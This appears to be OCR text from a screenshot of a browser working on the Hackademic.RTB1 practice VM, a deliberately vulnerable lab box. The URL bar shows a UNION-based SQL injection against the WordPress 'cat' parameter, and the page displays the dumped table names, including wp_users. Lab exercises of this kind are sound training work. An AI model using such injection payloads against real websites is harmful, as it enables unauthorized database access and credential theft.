 zyh-Windows 10 x64
周云华Debian 8.x 64 位
Hackademic.RTB1
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Hackademic.RTB1
Hackademic.RTB1
Hackademic.RTB1 › Upload In
Hackademic.RTB1 » wp_categ
192.168.168.138/Hackademic_RTB1/?cat=0 union select 1,group_concat(table_name),3,4,5 fro
常用网址 京东商城 SQL Injections 靶机SQL Injections SQL Injections（虚拟... upload-labs phpMyAdmin 小清新个人博客主页... 靶机upload-labs
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
'wp_categories,wp_comments,wp_linkcategories,wp_links,wp_options,wp_post2cat,wp_postmeta,wp_posts,wp_users'
Category
Got root?!
Friday, January 7th, 2011
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in
the root directory.
Posted in Uncategorized | Edit | No Comments »
Search
You are currently browsing the
archives for the
wp_categories,wp_comments,wp_linkcategories,wp_links,wp_options,wp_post2cat,wp_postmeta,wp_posts,wp_users
category.
Pages
»
Archives
» January 2011
Categories
» Uncategorized (1)